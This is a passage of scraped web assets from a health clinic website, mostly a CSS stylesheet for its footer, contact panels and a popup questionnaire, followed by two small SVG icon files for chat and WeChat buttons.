  color: #d2f3f8;
  display: inline-block;
}

.wrapper-bottom table {
  border: none;
}

body > div > p {
  overflow: hidden;
}

.wrapper-bottom th {
  height: 21px;
  margin-top: 10px;
  font-family: Microsoft YaHei;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  letter-spacing: 0px;
  color: #ffffff;
  width: 160px;
  display: inline-block;
  text-align: left;
}

.hot_line {
  font-family: Microsoft YaHei;
  font-size: 24px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 31px;
  letter-spacing: 0px;
  color: #d2f3f8;
}

.wrapper-bottom td a {
  color: #d2f3f8;
}

.wrapper-bottom th a {
  color: white;
}

.wrapper-bottom td {
  margin-top: 10px;
  display: inline-block;
  white-space: nowrap;
  width: 160px;
  font-family: Microsoft YaHei;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  letter-spacing: 0px;
  color: #d2f3f8;
}

.wrapper-bottom ul {
  list-style: none;
}

.wrapper-bottom a {
  color: white;
}

.zhezhaocen-two a {
  color: white;
}

.zhezhaocen-two a:hover {
  color: white;
}

.wrapper-bottom .first-div li {
  margin: 26px 70px 20px 0;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  display: inline-block;
}

.wrapper-bottom .first-div ul {
  display: block;
}

.bottom-box {
  display: flex;
}

.two-ul {
  width: 480px;
  margin: 0 0 0 170px;
}

.two-ul li {
  margin-bottom: 20px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.one-ul {
  width: 255px;
}

.one-ul li {
  margin-bottom: 20px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.two-ul li:first-child {
  height: 31px;
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.remark {
  font-size: 13px;
  width: 640px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 16px;
  color: rgba(213, 241, 245, 1);
  opacity: 1;
  margin: auto;
}

.wx:first-child {
  margin-right: 56px;
}

.wx {
  display: inline-block;
}

.wx span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  margin-top: 15px;
}

.three-div {
  display: flex;
  position: absolute;
  top: 53px;
  right: 0;
}

.zhezhaocen {
  height: 100px;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  z-index: 10000;
  bottom: 0;
  display: none;
}

.rglg {
  margin: 26px 0;
}

.zxdy {
  margin: 21px 0 21px 196px;
  width: 196px;
  height: 58px;
}

.hot_line_box {
  position: relative;
}

.hot_line1 {
  margin: 0;
  order: 1;
  display: none;
  border: none !important;
  width: unset;
  color: white;
  background: rgba(71, 171, 185, 1);
  line-height: 28px;
  padding: 0;
  display: block;
  margin: 0 !important;
}

.hot_line1 span:first-child {
  display: none;
}

.zz-button {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  right: 0;
  z-index: 10000;
}

.zz-button a {
  color: white;
}

.zz-button div {
  display: inline-block;
  text-align: center;
  font-weight: 400;
  border-radius: 100px;
  width: 100px;
  height: 36px;
  background: rgba(245, 163, 29, 1);
  border-radius: 100px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 36px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}
.test-ivf {
  cursor: pointer;
}

.button-yellow {
  background: rgba(245, 163, 29, 1);
  color: rgba(255, 255, 255, 1);
}

.button-white {
  color: rgba(51, 51, 51, 1);
  background: rgba(255, 255, 255, 1);
}

.cenup {
  display: inline-block;
}

.cenup span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 21px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.cendown {
  display: inline-block;
}

.cendown span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 21px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.cenclose {
  display: none;
}

.zhezhaocen-two {
  display: none;
  width: 138px;
  height: 420px;
  background: rgba(71, 171, 185, 1);
  border: 1px solid rgba(71, 171, 185, 1);
  opacity: 1;
  position: fixed;
  top: 50%;
  right: 10px;
  margin-top: -380px;
  border-radius: 16px;
  z-index: 10000;
  color: white;
}

.lx1 {
  margin: 10px 40px 0;
}

.zhezhaocen-two ul {
  list-style: none;
}

.zhezhaocen-two li:last-child {
  display: flex;
  flex-flow: column;
  line-height: 28px;
}
.zhezhaocen-two li {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  line-height: 36px;
  text-align: center;
}

.zhezhaocen-two li div {
  border-top: 1px solid white;
  margin: 0 33px;
}

.back {
  margin-top: 20px;
}

.back span {
  display: block;
  font-size: 16px;
  margin-top: 8px;
  font-family: Microsoft YaHei;
  text-align: center;
  font-weight: 400;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
}

.zhezhaocen3 {
  position: fixed;
  right: 30px;
  display: none;
  bottom: 58px;
  z-index: 20000;
}

.zhezhaocen3 div {
  width: 30px;
  height: 30px;
  background: rgba(255, 255, 255, 1);
  border-radius: 50%;
  opacity: 1;
  display: flex;
  align-items: center;
}

.box_bg {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  z-index: 999;
  top: 0;
  display: none;
}
.box_bg .box {
  width: 770px;
  height: 710px;
  background: #fff;
  margin: -360px 0 0 -355px;
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 10px;
  display: block;
}
.box_bg .box .close1::after {
  content: "";
  position: absolute;
  width: 25px;
  height: 2px;
  top: 50%;
  left: 11px;
  background: white;
  transform: rotate(45deg);
}
.box_bg .box .close1::before {
  content: "";
  position: absolute;
  width: 25px;
  height: 2px;
  top: 50%;
  left: 11px;
  background: white;
  transform: rotate(-45deg);
}
.box_bg .box .close1 {
  position: relative;
  width: 46px;
  height: 46px;
  background: rgba(71, 171, 185, 1);
  float: right;
  margin: -23px -23px 0 0;
  border-radius: 50%;
  cursor: pointer;
}
.box_bg .box .title {
  width: 680px;
  height: auto;
  border-bottom: 2px solid #a0a0a0;
  margin: 46px auto 0 auto;
  padding-bottom: 12px;
  font-size: 26px;
  color: #252525;
}
.box_bg .box .title p {
  float: right;
  font-size: 13px;
  color: #a0a0a0;
}
.box_bg .box .title p span {
  color: #f25472;
}
.box_bg .box .content {
  width: 680px;
  height: 625px;
  margin: 0 auto;
}
.box_bg .box .content .jie {
  font-size: 13px;
  color: #666;
  line-height: 26px;
  text-indent: 20px;
  margin-top: 20px;
}
.box_bg .box .content .con_01 {
  display: block;
  width: 680px;
  height: 480px;
  background: url(../images/index/tu01.jpg) bottom no-repeat;
}
.box_bg .box .content .con_01 .begin {
  width: 482px;
  height: 146px;
  letter-spacing: 1px;
  background: rgba(71, 171, 185, 1);
  line-height: 30px;
  border-radius: 10px;
  margin: 45px auto;
  color: white;
  font-size: 18px;
  text-align: center;
  padding-top: 29px;
}
.box_bg .box .content .con_01 .begin .button,
.box_bg .box .content .con_02 .pink_box .button {
  color: #fff;
  font-size: 16px;
  width: 120px;
  height: 32px;
  background: rgb(130, 203, 212);
  line-height: 32px;
  margin: 0 auto;
  text-align: center;
  border: none;
  border-radius: 5px;
  outline: 0;
  margin-top: 30px;
  cursor: pointer;
}
.box_bg .box .content .bar {
  display: none;
  width: 400px;
  height: 10px;
  background-size: 100%;
  position: absolute;
  bottom: 130px;
  left: 50%;
  margin-left: -200px;
  border: 1px solid #fff;
  border-radius: 20px;
}
.box_bg .box .content .bar .bar_length {
  width: 0;
  height: 10px;
  background: white;
  border-radius: 20px 0 0 20px;
}
.box_bg .box .content .bar span {
  position: absolute;
  right: 0;
  font-size: 16px;
  color: white;
  top: -23px;
}
.box_bg .box .content .con_02 {
  display: none;
}
.box_bg .box .content .con_02 .pink_box {
  width: 482px;
  height: 434px;
  border-radius: 10px;
  background: rgb(130, 203, 212);
  text-align: center;
  margin: 44px auto 0 auto;
}
.box_bg .box .content .con_02 .pink_box p {
  color: white;
  font-size: 18px;
  padding: 50px 0 40px;
}
.box_bg .box .content .con_02 .pink_box .radio_add label {
  background: rgba(71, 171, 185, 1);
  color: #fff;
}
.box_bg .box .content .con_02 .pink_box div input {
  display: none;
}
.box_bg .box .content .con_02 .pink_box div label {
  width: 240px;
  height: 32px;
  border-radius: 5px;
  color: #323232;
  font-size: 14px;
  text-align: center;
  display: block;
  background: #fff;
  margin: 0 auto 20px auto;
  line-height: 32px;
  cursor: pointer;
}
.box_bg .box .content .con_03 {
  display: none;
}
.box_bg .box .content .con_03 .pink_box {
  width: 482px;
  height: 434px;
  border-radius: 10px;
  background: rgb(130, 203, 212);
  text-align: center;
  margin: 44px auto 0 auto;
  overflow: hidden;
}
.box_bg .box .content .con_03 .pink_box p {
  color: white;
  font-size: 18px;
  padding: 50px 0 40px;
  margin: 0 55px;
  line-height: 30px;
}
.box_bg .box .content .con_03 .pink_box input::-webkit-input-placeholder {
  color: #cdcccc;
}
.box_bg .box .content .con_03 .pink_box .phone {
  width: 230px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #fff;
  padding-left: 24px;
  font-size: 14px;
  margin: 0 auto 14px auto;
  box-shadow: 0 0 0 1000px #fff inset;
}
.box_bg .box .content .con_03 .pink_box .code {
  width: 120px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #fff;
  padding-left: 24px;
  font-size: 14px;
  float: left;
  margin: 0 9px 0 114px;
  box-shadow: 0 0 0 100px #fff inset;
  -webkit-box-shadow: 0 0 0 100px #fff inset;
}

.box_bg .box .content .con_04 .white_box div::after {
  content: "";
  border-top: 20px transparent solid;
  border-bottom: 20px solid transparent;
  border-left: 20px rgba(71, 171, 185, 1) solid;
  position: absolute;
  top: 50%;
  margin-top: 15px;
  right: -55px;
}
.box_bg .box .content .con_03 .pink_box .pull_code {
  cursor: pointer;
  width: 100px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #feb3c2;
  color: #fff;
  font-size: 14px;
  display: block;
  float: left;
  line-height: 32px;
  text-align: center;
}
.box_bg .box .content .con_03 .pink_box .button {
  border: none;
  background: rgba(71, 171, 185, 1);
  color: #fff;
  border-radius: 5px;
  outline: 0;
  cursor: pointer;
  display: block;
  width: 120px;
  height: 32px;
  margin: 97px auto 0 auto;
  line-height: 32px;
}
.box_bg .box .content .con_04 {
  display: none;
  width: 482px;
  height: auto;
  margin: 94px auto 0 auto;
  background: rgb(130, 203, 212);
  border-radius: 10px;
  overflow: hidden;
}
.box_bg .box .content .con_04 .white_box {
  width: 448px;
  height: 238px;
  background: url(../images/index/tu02.jpg) 270px 40px #fff no-repeat;
  margin: 17px;
}
.box_bg .box .content .con_04 .white_box div {
  position: relative;
  width: 138px;
  height: 90px;
  padding: 70px 0 0 40px;
  text-align: right;
  color: rgba(71, 171, 185, 1);
  font-size: 16px;
  line-height: 26px;
}
.box_bg .box .content .con_04 .white_box div span {
  font-size: 26px;
}
.box_bg .box .content .con_04 .newsubmit {
  text-align: center;
  background: rgba(71, 171, 185, 1);
  color: #fff;
  border-radius: 5px;
  outline: 0;
  cursor: pointer;
  display: block;
  width: 120px;
  height: 32px;
  margin: 30px auto 25px auto;
  line-height: 32px;
}
.box_bg .box .content #aide .bai {
  background: #bbb;
}

.saoma {
  text-align: center;
  margin: 4px 0 30px;
  display: block;
  font-size: 18px;
}

.container {
  position: relative;
  max-width: 1280px;
  margin: 0 auto;
}
.for-reference-info {
  display: none;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg
body_size: 4446
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.743 -3.956 32.913 32.913">
      <image preserveAspectRatio="xMidYMid slice" width="29.427" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="微信1" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg
body_size: 4772
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.429 -3.929 32.858 32.858">
      <image preserveAspectRatio="xMidYMid slice" width="30" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="在线" class="cls-1" width="25" height="25"/>
</svg>
